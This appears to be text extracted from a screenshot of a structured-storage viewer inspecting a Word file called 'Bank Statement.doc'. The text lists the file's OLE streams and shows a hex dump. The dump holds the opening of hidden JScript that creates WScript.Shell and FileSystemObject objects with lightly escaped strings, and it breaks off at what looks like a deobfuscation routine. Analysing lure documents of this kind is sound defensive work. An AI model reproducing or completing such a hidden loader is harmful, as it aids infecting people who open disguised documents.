 Structured Storage Viewer - [Bank Statement.doc]
File Element PropertySet Decoders Windows Options Help
Bank Statement....
Bank Statement.doc
Document Summary Information
Summary Information
Macros
ObjectPool
_1615969408
CompObj
contents
ObjInfo
OCXNAME
PRINT
1Table
CompObj
Data
|DocumentSummaryInformation
|SummaryInformation
WordDocument
As HEX As Text As Picture As RTF as HTML
0x000007E0 0000 0000 0000 0000 0000 0000 0000 0000 ................
0x000007F0 0000 0000 0000 0000 0000 0000 0000 0000 ................
0x00000800 1320 434F 4E54 524F 4C20 466F 726D 732E . CONTROL Forms.
0x00000810 496D 6167 652E 3120 5C73 2014 0115 0D08 Image.1 \s .....
0x00000820 0808 5B50 524F 5445 4354 4544 2043 4F4E ..[PROTECTED CON
0x00000830 5445 4E54 535D 0D0D 0D73 686C 3D6E 6577 TENTS]...shl=new
0x00000840 2041 6374 6976 6558 4F62 6A65 6374 2822 ActiveXObject("
0x00000850 5753 6372 6970 745C 7832 6553 6865 6C6C WScript\x2eShell
0x00000860 2229 3B66 736F 3D6E 6577 2041 6374 6976 ");fso=new Activ
0x00000870 6558 4F62 6A65 6374 2822 5363 7269 7074 eXObject("Script
0x00000880 696E 672E 4669 6C65 5379 7374 656D 4F62 ing.FileSystemOb
0x00000890 6A65 6374 2229 3B0D 5374 7269 6E67 2E70 ject");.String.p
0x000008A0 726F 746F 7479 7065 2E6F 7543 6E20 3D20 rototype.ouCn =
0x000008B0 6675 6E63 7469 6F6E 2829 7B76 6172 2072 function(){var r
0x000008C0 6574 3D22 223B 666F 7228 7661 7220 693D et="";for(var i=
0x000008D0 303B 693C 7468 6973 2E6C 656E 6774 683B 0;i<this.length;